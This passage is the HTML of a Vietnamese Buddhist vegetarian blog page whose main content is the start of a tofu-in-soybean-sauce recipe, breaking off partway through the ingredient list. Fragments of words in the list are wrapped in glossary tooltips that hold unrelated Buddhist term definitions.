	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2885 active"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-439" class="post-439 post type-post status-publish format-standard hentry category-mon-chinh-an-com">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/" rel="category tag">Món chính(ăn cơm)</a></h6>

<h1 class="entry-title">Đậu Hũ Xốt Tương Đậu</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/dau-hu-xot-tuong-dau/" rel="bookmark"><time class="entry-date published" datetime="2013-03-14T09:48:10+07:00">14/03/2013</time><time class="updated" datetime="2019-11-20T10:58:49+07:00">20/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/noob416/">Anh Ngoc</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><strong><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >NGU</a>Y&Ecirc;N LI&#7878;U</strong><br>
&ndash; 3 mi&#7871;ng &#273;&#7853;u h&#361; non<br>
&ndash; 1/2 ca b&uacute;p n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a><br>
&ndash; 1/2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng canh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> &#273;&#7853;u<br>
&ndash; 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; g&#7915;ng x&#7855;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>t l&#7921;u<br>
&ndash; 2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; t&#7887;i b&#7857;m<br>
&ndash; 2 c&acirc;y h&agrave;nh t&#432;&#417;i x&#7855;t nh&#7887;<br>
&ndash; 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term 